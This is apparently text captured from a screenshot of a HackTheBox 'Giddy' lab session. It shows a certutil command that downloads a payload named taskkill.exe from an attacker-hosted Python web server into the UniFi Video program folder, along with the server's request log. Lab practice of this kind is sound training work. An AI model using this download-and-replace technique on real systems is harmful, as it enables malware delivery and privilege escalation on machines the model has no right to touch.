 PS C:\ProgramData\unifi-video>
certutil -f -split -urlcache http://10.10.14.22/taskkill.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
PS C:\ProgramData\unifi-video>
Submit Cancel History: Connected to: GIDDY Save Exit
_zsh_tmux_plugin_run
[Oct 30, 2023 - 12:50:55 (PDT)] exegol-exegolie /workspace # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.104 - - [30/Oct/2023 12:51:40] "GET /taskkill.exe HTTP/1.1" 200 -
10.10.10.104 - - [30/Oct/2023 12:52:00] "GET /taskkill.exe HTTP/1.1" 200 -